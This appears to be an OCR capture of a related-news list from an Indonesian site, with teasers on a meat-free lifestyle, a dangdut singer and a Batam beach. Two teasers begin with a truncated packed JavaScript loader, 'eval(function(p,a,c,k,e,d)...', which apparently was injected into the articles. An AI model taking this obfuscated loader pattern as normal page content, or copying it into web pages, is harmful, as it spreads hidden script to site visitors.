
Berita Terkait:
Gaya Hidup Sehat Tanpa Daging
BATAM eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[ ...
Astaga, Pedangdut Hesty 'Klepek-Klepek'
Ternyata PSK
[caption id="attachment_8329" align="alignright"
width="290"] Hesty 'Klepek-klepek'[/caption]JAKARTA -
Pedangdut Hes ...
Pantai Mirota Batam Hipnotis Pengunjung
BATAM eval(function(p,a,c,k,e,d){e=function(c){return